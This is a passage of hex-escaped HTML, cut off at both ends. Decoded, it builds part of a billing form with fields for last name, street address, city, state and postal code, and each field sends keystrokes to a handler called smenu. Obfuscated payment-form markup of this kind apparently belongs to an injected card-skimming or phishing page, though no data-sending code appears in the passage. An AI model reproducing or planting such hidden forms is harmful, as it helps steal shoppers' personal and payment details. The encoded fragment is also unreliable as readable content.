\x73\x65\x20\x69\x64\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x6C\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x66\x61\x6D\x69\x6C\x79\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4C\x61\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x6C\x61\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x53\x74\x72\x65\x65\x74\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x69\x74\x79\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x63\x69\x74\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x53\x74\x61\x74\x65\x28\x6F\x70\x74\x69\x6F\x6E\x61\x6C\x29\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x20\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E